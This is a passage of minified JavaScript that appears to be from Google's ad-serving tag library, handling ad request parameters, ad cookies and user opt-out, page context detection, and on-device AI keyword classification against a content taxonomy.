_.y.Set([O])),B.observe(K))}});_.Ev(f,function(){n=!0});w=_.L(FW);return z.return(_.y.Promise.race([t,nA(w,{qd:new _.y.Set,didTimeout:!0})]).then(function(A){_.ck(e,m)&&d.Ea.Fa.Pa.Il.Qp.fb({gb:_.Gn()-p,didTimeout:A.didTimeout,Xt:w});return A.qd}))})},{id:1238});var Vka=M(function(a,b,c){Sy(b,c);return{}},{id:1562,C:{}});var Wka=["https://www.googletagservices.com/tag/js/gpt.js","https://securepubads.g.doubleclick.net/tag/js/gpt.js","https://pagead2.googlesyndication.com/tag/js/gpt.js"],Xka=["https://securepubads.g.doubleclick.net/gampad/ads","https://pagead2.googlesyndication.com/gampad/ads"],g2=Zm(function(a,b,c){if(!b.caches)return _.y.Promise.resolve([void 0]);var d={ignoreSearch:!0,ignoreVary:!0};return new _.y.Promise(function(e){(b.requestIdleCallback?b.requestIdleCallback:b.setTimeout)(function(){var f=function(g){if(!(g instanceof DOMException&&g.name==="SecurityError"))throw g;};switch(c){case 0:e(_.y.Promise.all(Wka.map(function(g){return b.caches.match(g,d).catch(f)})));break;case 1:e(_.y.Promise.all(Xka.map(function(g){return b.caches.match(g,d).catch(f)})));break;default:Na(c)}})})},{id:1343});var Yka=M(function(a,b,c,d){var e,f,g=(f=(e=a.Tr)==null?void 0:e.some(Boolean))!=null?f:!1,h,k;a=(k=(h=a.No)==null?void 0:h.some(Boolean))!=null?k:!1;h=_.L(NX);_.ck(c,h)&&b.Ea.Fa.Pa.serviceWorker.Ct.pa({qa:h,Hr:g,yr:a});(g||a)&&hq(d,Bia());return{}},{id:1344,C:{}});var Zka=M(function(a,b,c){a=b.xa;var d=a.G;var e=a.S;a=a.T;var f=b.na;var g=f.ca.ga;f=f.networkCode;b=b.wq.Ff;var h;b=!b||!sf(b,1,void 0,pe,ne).get((h=f.split(","))==null?void 0:h[0]);var k;h=!((k=Fy(g))==null||!_.P(k,9));k=new EY(d,e.l);d={nk:b,mk:h};if(k.isEnabled(a,{mk:d.mk,nk:d.nk}))if(k.g){var l;e=(l=k.g.get("__eoi"))!=null?l:void 0}else{var n;e=(n=Qj("__eoi",k.j))!=null?n:void 0}else e=void 0;(l=e)?c.set("eo_id_str",{value:l}):k.isEnabled(a,d)&&c.set("eoidce",{value:"1"});return{}},{id:1560,C:{}});var $ka=M(function(a,b,c,d){a=b==null?void 0:_.Eq(b,WK,1);if(!a)return{};c=new EY(d,c);c.g?c.g.set("__eoi",a):(d=_.Zi(_.Bj(a,2))-Date.now()/1E3,d={Pe:Math.max(d,0),path:_.I(a,3),domain:_.I(a,4),secure:!1},Vj("__eoi",a.getValue(),d,c.j));return{}},{id:1303,C:{}});var ala=M(function(a,b,c){var d=b.na;a=d.ca;var e=d.R;d=d.Bb;var f=b.xa;b=f.isSecureContext;var g=f.S;f=f.G;c.set("eri",{value:Wy(e,a,d,g)}).set("gct",{value:Ky("google_preview",f)}).set("sc",{value:b?1:0,options:{Za:!0}});return{}},{id:1526,C:{}}),bla=M(function(a,b,c){var d=b.xa;var e=d.G;a=d.S;d=d.rd;b=b.na;var f=b.R;b=b.ca;var g=b.ga;var h=b.ba;b=Ly("google_preview",e);var k=e.document,l=b?Yy(k.URL):k.URL;k=b?Yy(k.referrer):k.referrer;b=!1;if(d)d=Xy(g.eb());else{var n;d=(n=Xy(h[f[0].getDomId()].eb()))!=null?n:Xy(g.eb())}if(d!=null){var m=l;Kj(e)||(k="",b=!0)}else d=l;n=Zy(e);c.set("nhd",{value:n||null}).set("url",{value:d}).set("loc",{value:m!==null&&m!==d?m:null}).set("ref",{value:k});if(n){m=c.set;var p,q,r;n=_.ai(e.top)&&((q=e.top)==null?void 0:(r=q.location)==null?void 0:r.href);q=(p=e.location)==null?void 0:p.ancestorOrigins;p=Si(e)||"";e=(q==null?void 0:q[q.length-1])||"";p=(p=n||p||e)?b?pj(p.match(_.YX)[3]||null):p:null;m.call(c,"top",{value:p}).set("etu",{value:a.De})}return{}},{id:1528,C:{}});var cla=M(function(a,b,c){a=b.xa.G;b=Xy(b.na.ca.ga.eb());var d=a.document,e=d.domain;c.set("cdm",{value:(b||Rq(a))===d.URL?"":e});return{}},{id:1531,C:{}});var dla=Zm(function(a,b){var c;return _.G(function(d){return((c=a.Xc)!=null?c:b.hm.Xc())?d.return(oba(b.hm)):d.return(null)})},{id:879});var ela=M(function(a,b,c){return{Xc:b.Xc(c===".google.cn")}},{id:896,C:{Xc:void 0}});var h2=function(a,b,c,d){T.call(this,a,21);a=new nY(b);_.eD(this,a);b=this.g(ela,{},a,_.Dq(150));d&&RZ(NZ(gD(b,d),_.L(taa)),d);d=b.Xc;this.B=this.j(dla,{Xc:c?d:void 0},{hm:a}).output};_.V(h2,T);var fla=M(function(a){var b;if((a=a.nj)==null)var c=void 0;else{var d;(c=_.Eq(a,gY,5))==null?d=void 0:d=cC(c,1,_.Bm());c=d}c=_.x((b=c)!=null?b:[]);for(b=c.next();!b.done;b=c.next())ol(b.value);return{}},{id:1018,C:{}});var gla=M(function(a){var b;a=(b=a.nj)==null?void 0:_.Eq(b,gY,5);if(!a)return{gg:[]};b=[];for(var c=_.x(of(a,2,Ef,1,void 0,512)),d=c.next();!d.done;d=c.next()){var e=d.value;d=new UD;var f=new XJ;e=Ol(f,1,Id(e));d=_.zm(d,2,e);_.DG(a,3)!=null&&(e=new WJ,e=_.Nl(e,1,1),f=_.Bz(a,3),e=_.xm(e,2,f),_.zm(d,3,e));b.push(d)}return{gg:b}},{id:1070,C:{gg:void 0}});var hla=M(function(a){var b=a.pd,c=a.gq;if(!b)return{networkCode:null};var d,e=(d=a.Dc)!=null?d:c;return _.Iq(b,OJ,1,_.Bm()).some(function(f){return _.I(f,1)===e})?{networkCode:e}:{networkCode:null}},{id:1016,C:{networkCode:void 0},la:function(){return{networkCode:null}}});var ila=M(function(a){return{networkCode:Np(a.qb.getAdUnitPath())}},{id:1056,C:{networkCode:void 0},la:function(){return{networkCode:null}}});var jla=M(function(a){if(!a.pd)return{Dc:null};a=_.Iq(a.pd,OJ,1,_.Bm());if(!a.length)return{Dc:null};var b=a[0];if((_.H=[2,3],_.v(_.H,"includes")).call(_.H,_.ij(b,3))){if(a.length!==1)throw Error("list length is not 1");return{Dc:_.I(b,1)}}return{Dc:null}},{id:1015,C:{Dc:void 0},la:function(){return{Dc:null}}});var kla=Zm(function(a,b,c){var d;return _.G(function(e){d=new _.y.Promise(function(f){if(a.networkCode){c.I=!0;var g=rba(b,a.networkCode,function(h){if(!h){var k=g.G;h=mj(k);k=_.x(k.document.getElementsByName("googlefcPresent"));for(var l=k.next();!l.done;l=k.next())h.Bo(l.value)}f()});g.start(_.J(PW))}else f()});return e.return(d)})},{id:1017,la:function(){}});var i2=function(a,b,c,d,e,f){T.call(this,a,22);b===b.top?(d=new NA(1466,a,d,s0,function(g){return g.detail.ba},this),a=this.g(jla,{pd:c}).Dc,d=this.g(ila,{qb:d.output}).networkCode,d=new CZ([a,d]),this.Sd=c=this.g(hla,{pd:c,Dc:a,gq:d}).networkCode,$y(b,e),this.Le=this.j(kla,{networkCode:c},b,f).complete):(this.Le=new cD,this.Le.notify(),this.Sd=new RB,this.Sd.aa(""))};_.V(i2,T);var lla=M(function(a,b,c){cz(b,c);return{}},{id:1566,C:{}});var sD=M(function(a,b,c,d){d.listen(OA,function(e){e=e.detail.data;try{var f=JSON.parse(e);if(f.googMsgType==="gpi-uoo"){var g=a.T;var h=f.userOptOut;var k=f.clearAdsData;var l=new WK;var n=Ml(l,1,h?"1":"0");var m=_.xm(n,2,2147483647);var p=Ml(m,3,"/");var q=Ml(p,4,c.location.hostname);YY(b,"__gpi_opt_out",q,g);if(h||k)ZY(b,"__gads",g),ZY(b,"__gpi",g)}}catch(r){}});return{}},{id:934,C:{}});var mla=M(function(a,b,c){a=b.xa;b=a.T;var d=a.Cc;var e=_.Ir(d,"__gads",b);a=_.Ir(d,"__gpi_opt_out",b)==="1"?"1":null;c=c.set("cookie",{value:e,options:{Za:!0}}).set("cookie_enabled",{value:!e&&XY(d,b)?"1":null});e=c.set;b=(b=_.Ir(d,"__gpi",b))&&!_.v(b,"includes").call(b,"&")?b:null;e.call(c,"gpic",{value:b}).set("pdopt",{value:a});return{}},{id:1530,C:{}});var nla=M(function(a,b,c,d){if(!XY(d,b))return{};a=_.Ir(d,"__gpi_opt_out",b);if(!a)return{};var e=new WK;a=Ml(e,1,a);a=_.xm(a,2,2147483647);a=Ml(a,3,"/");c=Ml(a,4,c.location.hostname);YY(d,"__gpi_opt_out",c,b);return{}},{id:944,C:{}});var ola=M(function(a,b,c,d){if(!_.Oj(c))return{};a=new _.y.Set;b=_.x(b);for(var e=b.next();!e.done;e=b.next()){e=e.value;var f=void 0,g=(f=ud(Hy(e,5)))!=null?f:1;a.has(g)||(YY(d,g===2?"__gpi":"__gads",e,c),a.add(g))}return{}},{id:821,C:{}});var pla=function(){this.j=[];this.hostpageLibraryTokens=[];this.g={}},DC=function(a,b){var c,d;a=(d=(c=a.g[b])==null?void 0:_.v(c,"values").call(c))!=null?d:[];return[].concat(_.Um(a))};var qla=M(function(a,b,c,d){a=_.x(c);for(c=a.next();!c.done;c=a.next()){c=c.value;var e=d;if(!_.v(e.j,"includes").call(e.j,c)&&(_.H=[1,2,3],_.v(_.H,"includes")).call(_.H,c)){var f=rga[c];if(f){var g=c+"_hostpage_library";if(f=jw(document,f))f.id=g}e.j.push(c);g=new sga(c);e.hostpageLibraryTokens.push(g);e=Uo();e.hostpageLibraryTokens||(e.hostpageLibraryTokens={});e.hostpageLibraryTokens[g.g]=g.j}e=void 0;g=d;f=b;g.g[c]=(e=g.g[c])!=null?e:new _.y.Set;g.g[c].add(f)}return{}},{id:822,C:{}});var rla=M(function(a,b,c){a=c.set;b=b.xa.G;var d=ei(b);a:{var e=b.google_ad_width||b.google_ad_width;var f=b.google_ad_height||b.google_ad_height;if(Kj(b))e=!1;else{var g=b.document,h=g.documentElement;if(e&&f){var k=1,l=1;b.innerHeight?(k=b.innerWidth,l=b.innerHeight):h&&h.clientHeight?(k=h.clientWidth,l=h.clientHeight):g.body&&(k=g.body.clientWidth,l=g.body.clientHeight);if(l>2*f||k>2*e){e=!1;break a}}e=!0}}f=d.location.href;if(d===d.top)var n=!0;else g=!1,(h=d.document)&&h.referrer&&(f=h.referrer,d.parent===d.top&&(g=!0)),(d=d.location.ancestorOrigins)&&(d=d[d.length-1])&&((n=f)==null?void 0:n.indexOf(d))===-1&&(g=!1),n=g;d=zM(b);f=4;e||d!==1?e||d!==2?e&&d===1?f=7:e&&d===2&&(f=8):f=6:f=5;n&&(f|=16);n=String(f);if(b!==b.top)for(d=b;d&&d!==d.top&&_.ai(d)&&!b.sf_&&!b.$sf&&!b.inGptIF&&!b.inDapIF;d=d.parent);a.call(c,"frm",{value:n||null});return{}},{id:1556,C:{}});var dz=0;var sla=M(function(a,b,c){a=_.Jn(b.xa.G);b=dz;a>0&&b>=a&&c.set("dlt",{value:a}).set("idt",{value:b-a});return{}},{id:1551,C:{}});var JD=M(function(a,b,c,d,e){var f,g=e==null?void 0:(f=_.I(e,1))==null?void 0:f.toUpperCase(),h;e=e==null?void 0:(h=_.I(e,2))==null?void 0:h.toUpperCase();if(!g||!e)return{};var k=a.ka.style.height,l=a.ka.style.width,n=a.ka.style.display,m=a.ka.style.position,p=gz(a.W.id+"_top",g),q=gz(a.W.id+"_bottom",e);_.bl(q,{position:"relative",top:"calc(100vh - 48px)"});a.ka.appendChild(p);a.ka.appendChild(q);_.bl(a.Ua,{position:"absolute",top:"24px",clip:"rect(0, auto, auto, 0)",width:"100vw",height:"calc(100vh - 48px)"});_.bl(a.W,{position:"fixed",top:"0",height:"100vh"});var r;_.bl(a.ka,{position:"relative",display:((r=d.screen.orientation)==null?0:r.angle)?"none":"block",width:"100vw",height:"100vh"});fz(c,b,722,d,"orientationchange",function(){var t;((t=d.screen.orientation)==null?0:t.angle)?_.bl(a.ka,{display:"none"}):_.bl(a.ka,{display:"block"})});_.Ev(b,function(){_.Mz(p);_.Mz(q);a.ka.style.position=m;a.ka.style.height=k;a.ka.style.width=l;a.ka.style.display=n});return{}},{id:721,C:{}});var tla=M(function(a,b,c){a=b.na.ca.ga;_.J(Faa)&&c.set("ip",{value:_.I(a,39)});return{}},{id:1569,C:{}});var ula=Zm(function(a,b,c){var d,e,f,g;return _.G(function(h){if(h.g==1){d=a.availability;if(!d||d==="unavailable")return j2(c,{bb:!0}),h.return(void 0);h.l=2;e=Date.now();return h.yield(b.LanguageModel.create({}),4)}if(h.g!=2)return f=h.j,j2(c,{bb:!1,success:{Vd:Date.now()-e}}),h.return(f);g=Sh(h);j2(c,{bb:!1,error:""+g});return h.return(void 0)})},{id:1593,la:function(){}});var vla=Zm(function(a,b,c){var d,e,f,g;return _.G(function(h){if(h.g==1){d=a.availability;if(!d||d==="unavailable")return j2(c,{bb:!0}),h.return(void 0);h.l=2;e=Date.now();return h.yield(b.Summarizer.create({type:"key-points",format:"plain-text",length:"medium"}),4)}if(h.g!=2)return f=h.j,j2(c,{bb:!1,success:{Vd:Date.now()-e}}),h.return(f);g=Sh(h);j2(c,{bb:!1,error:""+g});return h.return(void 0)})},{id:1595,la:function(){}});var iz={type:"object",required:["weightedKeywords"],Mo:!1,properties:{weightedKeywords:{type:"array",items:{type:"object",required:["keyword","confidence"],Mo:!1,properties:{keyword:{type:"string",Tv:"Attractions;Amusement and Theme Parks;Bars & Restaurants;Casinos & Gambling;Historic Site and Landmark Tours;Malls & Shopping Centers;Museums & Galleries;Nightclubs;Outdoor Attractions;Parks;Theater Venues;Zoos & Aquariums;Automotive;Auto Body Styles;Commercial Trucks;Convertible;Coupe;Crossover;Hatchback;Microcar;Minivan;Off-Road Vehicles;Pickup Trucks;Sedan;Station Wagon;SUV;Van;Auto Buying and Selling;Auto Insurance;Auto Parts;Auto Recalls;Auto Rentals;Auto Repair;Auto Safety;Auto Shows;Auto Technology;Auto Infotainment Technologies;Auto Navigation Systems;Auto Safety Technologies;Auto Type;Budget Cars;Certified Pre-Owned Cars;Classic Cars;Concept Cars;Driverless Cars;Green Vehicles;Luxury Cars;Performance Cars;Car Culture;Dash Cam Videos;Motorcycles;Road-Side Assistance;Scooters;Books and Literature;Art and Photography;Comics and Graphic Novels;Fiction;Poetry;Business and Finance;Business;Business Accounting & Finance;Business Administration;Business Banking & Finance;Angel Investment;Bankruptcy;Business Loans;Debt Factoring & Invoice Discounting;Mergers and Acquisitions;Private Equity;Sale & Lease Back;Venture Capital;Business I.T.;Business Operations;Business Utilities;Consumer Issues;Recalls;Executive Leadership & Management;Government Business;Green Solutions;Human Resources;Large Business;Logistics;Marketing and Advertising;Sales;Small and Medium-sized Business;Startups;Economy;Commodities;Currencies;Financial Crisis;Financial Reform;Financial Regulation;Gasoline Prices;Housing Market;Interest Rates;Job Market;Industries;Advertising Industry;Agriculture;Apparel Industry;Automotive Industry;Aviation Industry;Biotech and Biomedical Industry;Civil Engineering Industry;Construction Industry;Defense Industry;Education industry;Entertainment Industry;Environmental Services Industry;Financial Industry;Food Industry;Healthcare Industry;Hospitality Industry;Information Services Industry;Legal Services Industry;Logistics and Transportation Industry;Management Consulting Industry;Manufacturing Industry;Mechanical and Industrial Engineering Industry;Media Industry;Metals Industry;Non-Profit Organizations;Pharmaceutical Industry;Power and Energy Industry;Publishing Industry;Real Estate Industry;Retail Industry;Technology Industry;Telecommunications Industry;Careers;Apprenticeships;Career Advice;Career Planning;Job Search;Job Fairs;Resume Writing and Advice;Remote Working;Vocational Training;Communication;Crime;Disasters;Education;Adult Education;College Education;College Planning;Postgraduate Education;Professional School;Undergraduate Education;Early Childhood Education;Educational Assessment;Standardized Testing;Homeschooling;Homework and Study;Language Learning;Online Education;Primary Education;Private School;Secondary Education;Special Education;Entertainment;Movies;Music;Television;Events;Awards Shows;Business Expos & Conferences;Fan Conventions;Family and Relationships;Bereavement;Dating;Divorce;Eldercare;Marriage and Civil Unions;Parenting;Adoption and Fostering;Daycare and Pre-School;Internet Safety;Parenting Babies and Toddlers;Parenting Children Aged 4-11;Parenting Teens;Special Needs Kids;Single Life;Fine Art;Costume;Dance;Design;Digital Arts;Fine Art Photography;Modern Art;Opera;Theater;Food & Drink;Alcoholic Beverages;Barbecues and Grilling;Cooking;Desserts and Baking;Dining Out;Food Allergies;Food Movements;Healthy Cooking and Eating;Non-Alcoholic Beverages;Vegan Diets;Vegetarian Diets;World Cuisines;Genres;Nature;Action/Adventure;Animation & Anime;Biographies;Comedy;Documentary;Drama;Factual;Family/Children;Fantasy;History;Holiday;Horror;Lifestyle;Music Video;Musicals;Mystery;Reality TV;Romance;Science Fiction;Soap Opera;Special Interest (Indie/Art House);Sports Radio;Talk Radio;Public Radio;Talk Show;True Crime;Western;Young Adult;Thriller;Healthy Living;Children's Health;Fitness and Exercise;Participant Sports;Running and Jogging;Men's Health;Nutrition;Senior Health;Weight Loss;Wellness;Alternative Medicine;Herbs and Supplements;Holistic Health;Physical Therapy;Smoking Cessation;Women's Health;Hobbies & Interests;Antiquing and Antiques;Arts and Crafts;Beadwork;Candle and Soap Making;Drawing and Sketching;Jewelry Making;Needlework;Painting;Photography;Scrapbooking;Woodworking;Beekeeping;Birdwatching;Cigars;Collecting;Comic Books;Stamps and Coins;Content Production;Audio Production;Freelance Writing;Screenwriting;Video Production;Games and Puzzles;Board Games and Puzzles;Card Games;Roleplaying Games;Genealogy and Ancestry;Magic and Illusion;Model Toys;Musical Instruments;Paranormal Phenomena;Radio Control;Sci-fi and Fantasy;Workshops and Classes;Holidays;National & Civic Holidays;Home & Garden;Gardening;Home Appliances;Home Entertaining;Home Improvement;Home Security;Indoor Environmental Quality;Interior Decorating;Landscaping;Outdoor Decorating;Remodeling & Construction;Smart Home;Law;Maps & Navigation;Medical Health;Cosmetic Medical Services;Diseases and Conditions;Allergies;Blood Disorders;Bone and Joint Conditions;Brain and Nervous System Disorders;Cancer;Cold and Flu;Dental Health;Diabetes;Digestive Disorders;Ear, Nose and Throat Conditions;Endocrine and Metabolic Diseases;Hormonal Disorders;Menopause;Thyroid Disorders;Eye and Vision Conditions;Foot Health;Heart and Cardiovascular Diseases;Infectious Diseases;Injuries;First Aid;Lung and Respiratory Health;Mental Health;Reproductive Health;Birth Control;Infertility;Pregnancy;Sexual Health;Sexual Conditions;Skin and Dermatology;Sleep Disorders;Substance Abuse;Medical Tests;Pharmaceutical Drugs;Surgery;Vaccines;Adult Album Alternative;Adult Contemporary Music;Soft AC Music;Urban AC Music;Alternative Music;Blues;Children's Music;Classic Hits;Classical Music;College Radio;Comedy (Music and Audio);Contemporary Hits/Pop/Top 40;Country Music;Dance and Electronic Music;Gospel Music;Hip Hop Music;Inspirational/New Age Music;Jazz;Oldies/Adult Standards;R&B/Soul/Funk;Reggae;Religious (Music and Audio);Rock Music;Album-oriented Rock;Alternative Rock;Classic Rock;Hard Rock;Soft Rock;Songwriters/Folk;Soundtracks, TV and Showtunes;World/International Music;Urban Contemporary Music;Variety (Music and Audio);Personal Celebrations & Life Events;Anniversary;Baby Shower;Bachelor Party;Bachelorette Party;Birth;Birthday;Funeral;Graduation;Prom;Wedding;Personal Finance;Consumer Banking;Financial Assistance;Government Support and Welfare;Student Financial Aid;Financial Planning;Frugal Living;Home Utilities;Gas and Electric;Internet Service Providers;Phone Services;Water Services;Insurance;Health Insurance;Home Insurance;Life Insurance;Motor Insurance;Pet Insurance;Travel Insurance;Personal Debt;Credit Cards;Home Financing;Personal Loans;Student Loans;Personal Investing;Hedge Funds;Mutual Funds;Options;Stocks and Bonds;Personal Taxes;Retirement Planning;Pets;Birds;Cats;Dogs;Fish and Aquariums;Large Animals;Pet Adoptions;Pet Supplies;Reptiles;Veterinary Medicine;Politics;Civic affairs;Elections;Political Issues & Policy;Pop Culture;Celebrity Deaths;Celebrity Families;Celebrity Homes;Celebrity Pregnancy;Celebrity Relationships;Celebrity Scandal;Celebrity Style;Humor and Satire;Productivity;Real Estate;Apartments;Developmental Sites;Hotel Properties;Houses;Industrial Property;Land and Farms;Office Property;Real Estate Buying and Selling;Real Estate Renting and Leasing;Retail Property;Vacation Properties;Religion & Spirituality;Agnosticism;Astrology;Atheism;Buddhism;Christianity;Hinduism;Islam;Judaism;Sikhism;Spirituality;Science;Biological Sciences;Chemistry;Environment;Genetics;Geography;Geology;Physics;Space and Astronomy;Weather;Sensitive Topics;Adult & Explicit Sexual Content;Arms & Ammunition;Crime & Harmful Acts to Individuals, Society & Human Right Violations;Death, Injury, or Military Conflict;Debated Sensitive Social Issues;Hate Speech and Acts of Aggression;Illegal Drugs, Tobacco, eCigarettes, Vaping, Alcohol;Obscenity and Profanity;Online Piracy;Spam or Harmful Content;Terrorism;Shopping;Children's Games and Toys;Coupons and Discounts;Flower Shopping;Gifts and Greetings Cards;Grocery Shopping;Holiday Shopping;Household Supplies;Lotteries and Scratchcards;Party Supplies and Decorations;Sales and Promotions;Sports;American Football;Australian Rules Football;Auto Racing;Motorcycle Sports;Badminton;Baseball;Basketball;Beach Volleyball;Bodybuilding;Bowling;Boxing;Cheerleading;College Sports;College Baseball;College Basketball;College Football;Cricket;Cycling;Darts;Disabled Sports;Diving;Equine Sports;Horse Racing;Extreme Sports;Canoeing and Kayaking;Climbing;Paintball;Scuba Diving;Skateboarding;Snowboarding;Surfing and Bodyboarding;Waterskiing and Wakeboarding;Fantasy Sports;Field Hockey;Figure Skating;Fishing Sports;Golf;Gymnastics;Hunting and Shooting;Ice Hockey;Inline Skating;Lacrosse;Martial Arts;Olympic Sports;Summer Olympic Sports;Winter Olympic Sports;Poker and Professional Gambling;Rodeo;Rowing;Rugby;Rugby League;Rugby Union;Sailing;Skiing;Snooker/Pool/Billiards;Soccer;Softball;Sports Equipment;Squash;Swimming;Table Tennis;Tennis;Track and Field;Volleyball;Walking;Water Polo;Weightlifting;Wrestling;Style & Fashion;Beauty;Hair Care;Makeup and Accessories;Nail Care;Natural and Organic Beauty;Perfume and Fragrance;Skin Care;Body Art;Children's Clothing;Designer Clothing;Fashion Trends;High Fashion;Men's Fashion;Men's Accessories;Men's Jewelry and Watches;Men's Clothing;Men's Business Wear;Men's Casual Wear;Men's Formal Wear;Men's Outerwear;Men's Sportswear;Men's Underwear and Sleepwear;Men's Shoes and Footwear;Personal Care;Bath and Shower;Deodorant and Antiperspirant;Oral care;Shaving;Street Style;Women's Fashion;Women's Accessories;Women's Glasses;Women's Handbags and Wallets;Women's Hats and Scarves;Women's Jewelry and Watches;Women's Clothing;Women's Business Wear;Women's Casual Wear;Women's Formal Wear;Women's Intimates and Sleepwear;Women's Outerwear;Women's Sportswear;Women's Shoes and Footwear;Technology & Computing;Artificial Intelligence;Augmented Reality;Computing;Computer Networking;Computer Peripherals;Software and Applications;3-D Graphics;Antivirus Software;Browsers;Computer Animation;Databases;Desktop Publishing;Digital Audio;Graphics Software;Operating Systems;Photo Editing Software;Shareware and Freeware;Video Software;Web Conferencing;Data Storage and Warehousing;Desktops;Information and Network Security;Internet;Cloud Computing;Email;Internet for Beginners;Internet of Things;IT and Internet Support;Search;Social Networking;Web Design and HTML;Web Development;Web Hosting;Laptops;Programming Languages;Consumer Electronics;Cameras and Camcorders;Home Entertainment Systems;Smartphones;Tablets and E-readers;Wearable Technology;Robotics;Virtual Reality;Travel;Travel Accessories;Travel Locations;Africa Travel;Asia Travel;Australia and Oceania Travel;Europe Travel;North America Travel;Polar Travel;South America Travel;Travel Preparation and Advice;Travel Type;Adventure Travel;Air Travel;Beach Travel;Bed & Breakfasts;Budget Travel;Business Travel;Camping;Cruises;Day Trips;Family Travel;Honeymoons and Getaways;Hotels and Motels;Rail Travel;Road Trips;Spas;Video Gaming;Console Games;eSports;Mobile Games;PC Games;Video Game Genres;Action Video Games;Action-Adventure Video Games;Adult Video Games;Adventure Video Games;Casino and Gambling Video Games;Casual Games;Educational Video Games;Exercise and Fitness Video Games;Family Video Games;Horror Video Games;MMOs;Music and Party Video Games;Puzzle Video Games;Racing Video Games;Role-Playing Video Games;Simulation Video Games;Sports Video Games;Strategy Video Games;War and Conflicts".split(";")},confidence:{type:"number",dw:0,maximum:5}}}}}};var wla=Zm(function(a,b,c){var d,e;return _.G(function(f){return f.g==1?(d=a,e=d.yk,e?f.yield(kz(e,b,c),2):(hz(c,{bb:!0}),f.return({}))):f.return(f.j)})},{id:1457,la:function(){return{}}});var xla=function(a,b,c){this.D=a;this.ub=c;this.g=_.ck(b,this.ub.Ha)},k2=function(a,b){var c=new YT;c=_.xm(c,11,a.ub.Dt);b=_.xm(c,1,b);b=_.Nl(b,12,a.ub.mode);return Ml(b,2,a.ub.Ae)},l2=function(a,b){if(a.g){var c=a.D,d=c.dd;a=k2(a,a.ub.Ha);var e=new BT;b=_.Nl(e,1,lz(b.availability));b=_.uk(a,13,ZT,b);d.call(c,b)}},m2=function(a,b){if(a.g){var c=new WT;if(b.bb)_.Dm(c,1,!0);else{var d=_.Dm(c,1,!1);_.Fm(d,2,b.Vd)}b=a.D;d=b.dd;a=k2(a,a.ub.Ha);c=_.uk(a,14,ZT,c);d.call(b,c)}},j2=function(a,b){if(a.g){var c=k2(a,a.ub.Ha);if(b.bb){a=a.D;var d=a.dd;b=TT(!0);c=_.uk(c,15,ZT,b);d.call(a,c)}else if(b.success){d=TT(!1);var e=new QT;b=_.Fm(e,1,b.success.Vd);b=_.Xe(b);d=_.uk(d,2,UT,b);d=_.Xe(d);a.D.dd(_.uk(c,15,ZT,d))}else b.error&&(d=_.rk(TT(!1).Xa(b.error)),a.D.dd(_.uk(c,15,ZT,d)))}},hz=function(a,b){if(a.g){var c=k2(a,a.ub.Ha);if(b.bb){var d=IT(!0);b.lc&&_.Fm(d,2,b.lc);a.D.dd(_.uk(c,16,ZT,d))}else if(b.success){d=new FT;d=_.Fm(d,1,b.success.Vd);var e=IT(!1);b=_.Fm(e,2,b.lc);b=_.uk(b,3,JT,d);b=_.Xe(b);a.D.dd(_.uk(c,16,ZT,b))}else if(b.error){d=IT(!1);d=_.Fm(d,2,b.lc);e=d.Xa;b=b.error;var f=new DT;if(b.xi){var g=_.Nl(f,1,1);Ml(g,2,b.xi)}else b.kn?(g=_.Nl(f,1,2),Ml(g,2,b.kn)):b.bk&&(g=_.Nl(f,1,3),Ml(g,2,b.bk));b=_.rk(e.call(d,f));a.D.dd(_.uk(c,16,ZT,b))}}},jz=function(a,b){var c=new NT;b.Qm&&OT(c,b.Qm.map(function(d){var e=d.text;d=d.weight;var f=new LT;e=Ml(f,1,e);e=_.Fm(e,2,d);return _.Xe(e)}));b.summary&&Ml(c,2,b.summary);a.D.dd($T(k2(a,1),c))};var n2=Zm(function(a,b,c){var d;return _.G(function(e){if(e.g==1){if(a.availability!=="downloadable")return m2(c,{bb:!0}),e.return();d=Date.now();return e.yield(new _.y.Promise(function(f){var g=setInterval(function(){b.navigator.userActivation.isActive&&(clearInterval(g),f())},200)}),2)}m2(c,{bb:!1,Vd:Date.now()-d});e.g=0})},{id:1591,la:function(){}});var yla=Zm(function(a,b,c){var d;return _.G(function(e){if(e.g==1){var f,g;return b.LanguageModel&&((f=b.LanguageModel)==null?void 0:f.create)instanceof Function&&((g=b.LanguageModel)==null?void 0:g.availability)instanceof Function?e.yield(b.LanguageModel.availability(),2):(l2(c,{availability:void 0}),e.return(void 0))}d=e.j;l2(c,{availability:d});return e.return(d)})},{id:1592,la:function(){}});var zla=Zm(function(a,b,c){var d;return _.G(function(e){if(e.g==1){var f,g;return b.Summarizer&&((f=b.Summarizer)==null?void 0:f.create)instanceof Function&&((g=b.Summarizer)==null?void 0:g.availability)instanceof Function?e.yield(b.Summarizer.availability(),2):(l2(c,{availability:void 0}),e.return(void 0))}d=e.j;l2(c,{availability:d});return e.return(d)})},{id:1594,la:function(){}});var Ala=Zm(function(a,b,c){var d,e;return _.G(function(f){return f.g==1?(d=a,e=d.yk,e?f.yield(mz(e,b,c),2):(hz(c,{bb:!0}),f.return({}))):f.return(f.j)})},{id:1513,la:function(){return{}}});var o2=function(a,b,c,d){T.call(this,a,93);var e=_.L(xX);a=new xla(c,d,{Ha:_.L(yX),Dt:Pi(b,a),mode:e,Ae:b.document.URL});e===1||e===2?(c=this.j(yla,{},b,a),d=this.j(n2,{availability:c.output},b,a),c=gD(this.j(ula,{availability:c.output},b,a),d.complete),this.j(wla,{yk:c.output},b,a)):(new RB).zb();e===3||e===4?(e=this.j(zla,{},b,a),c=this.j(n2,{availability:e.output},b,a),e=gD(this.j(vla,{availability:e.output},b,a),c.complete),this.j(Ala,{yk:e.output},b,a)):(new RB).zb()};_.V(o2,T);var Bla=M(function(a,b,c){if(_.ck(c.Z,b.Ha)){a=c.Ya;var d=a.ta;b=Hw({pvsid:a.pvsid,Qa:a.Qa,La:a.La,Mi:d()},b);_.Bj(b,5)>Tc(0)&&c.D.og(b)}return{}},{id:1503,C:{},la:function(){return{}}});var Cla=lF(["https://td.doubleclick.net/td/kb?kbli=",""]),nD=M(function(a,b){if(!_.Oj(a.Bp)||a.Mr||!b.length||document.getElementById("koelBirdIGRegisterIframe")!==null)return{};a=document.createElement("iframe");b=Ga(Cla,encodeURIComponent(b.join()));a.removeAttribute("srcdoc");if(b instanceof za)throw new YF("TrustedResourceUrl",2);var c="allow-same-origin allow-scripts allow-forms allow-popups allow-popups-to-escape-sandbox allow-storage-access-by-user-activation".split(" ");a.setAttribute("sandbox","");for(var d=0;d<c.length;d++)a.sandbox.supports&&!a.sandbox.supports(c[d])||a.sandbox.add(c[d]);b=_.La(b);b!==void 0&&(a.src=b);a.id="koelBirdIGRegisterIframe";document.head.appendChild(a);return{}},{id:1007,C:{}});var Dla=Zm(function(a,b,c,d,e,f){var 